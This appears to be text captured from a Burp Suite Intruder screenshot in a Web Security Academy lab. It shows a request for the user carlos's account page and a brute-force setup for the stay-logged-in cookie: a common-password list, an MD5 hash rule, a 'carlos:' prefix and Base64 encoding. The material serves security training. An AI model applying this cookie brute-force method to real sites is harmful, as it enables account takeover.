 Request count: 100
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0af70092036e1b12812f2fa900fc00d2.web-security-academy.net
3 Cookie: session=2aKAxMX1o2HVsaMcG2eIItU3C2EfGzxr; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af70092036e1b12812f2fa900fc00d2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Add payload processing rule
Enter the details of the payload processing rule.
Encode
Base64-encode
OK
Cancel
Search
1 highlight
1 payload position
Length: 739
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Hash: MD5
Add Prefix: carlos:
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#